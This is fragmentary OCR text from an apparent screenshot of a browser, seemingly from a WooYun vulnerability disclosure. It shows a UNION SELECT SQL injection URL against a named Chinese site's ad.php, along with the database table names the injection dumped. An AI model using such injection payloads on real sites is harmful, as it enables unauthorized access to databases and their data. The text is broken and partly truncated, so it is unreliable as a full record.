 sc.118100.cn/ad.php?id=18 union select group_concat(table_name) from information_sc...
文件(F) 查看(V) 收藏(B) 工具(T) 帮助(H)
sc.118100.cn/ad.php?id=18%20union%20select%20group_concat(tab
常用网址 MD5解密
sc.118100.cn/ad.php?...
document.writeln("_<\/a>");
a,ads,categorys,ent_citymusic_integral,ent_citymusic_transfer,ent_citymusic_visiter,ent_citymusic_winner,ent_earthsound_songe
www.wooyun.org